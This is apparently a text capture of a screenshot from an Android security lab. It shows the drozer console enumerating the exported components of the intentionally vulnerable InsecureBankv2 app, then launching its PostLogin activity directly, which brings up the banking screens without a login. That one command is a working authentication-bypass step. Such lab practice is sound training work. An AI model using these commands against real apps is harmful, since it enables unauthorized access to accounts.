 Cmder
ro..idsnemesisand..pr
.otectorandroidsneme.
.,sisandprotectorandroids+.
..nemesisandprotectorandroidsn:.
.emesisandprotectorandroidsnemes..
..isandp,..,rotectorandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.package.attacksurface com.android.insecurebankv2
Attack Surface:
5 activities exported
1 broadcast receivers exported
1 content providers exported
0 services exported
is debuggable
dz> run app.activity.start --component com.android.insecurebankv2 com.android.insecurebankv2.PostLogin
dz>
python.exe*[64]:11668 « 210304[64] 1/1 [+] CAPS NUM SCRL InpGrp PRI↕ (1,250)-(114,280) 114x31 114x1000 5 271 25V 15636 97%
7:43 LTE
PostLogin
Transfer
View Statement
Change Password
Device not Rooted!!